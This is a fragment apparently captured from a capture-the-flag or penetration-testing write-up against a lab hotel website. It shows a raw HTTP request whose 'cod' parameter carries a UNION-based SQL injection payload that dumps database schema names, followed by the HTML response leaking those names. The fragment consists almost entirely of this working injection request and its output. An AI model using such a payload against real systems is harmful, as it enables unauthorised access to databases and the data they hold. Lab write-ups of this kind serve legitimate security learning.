 GET /room.php?cod=
-1+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,NULL,(SELECT+GROUP_CONCAT(schema_name+SEPARATOR+',+')+from+information_sch
ema.schemata),NULL%3b%23 HTTP/1.1
Host: 10.10.10.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.143/rooms-suites.php
Connection: close
Cookie: PHPSESSID=b4k9ljo7a9h209vsijmqkn9ni6
Upgrade-Insecure-Requests: 1
99 </div>
100 <div class="col-xs-10 text-right menu-1">
101 <ul>
102 <li class="active">
<a href="index.php">Home</a>
</li>
103 <li class="has-dropdown">
104 <a href="rooms-suites.php">Rooms</a>
105 </li>
106 <li>
<a href="dining-bar.php">Dining &amp; Bar</a>
</li>
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/hotel, information_schema, mysql, performance_schema" class="room image-popup-link
119 <div class="desc text-center">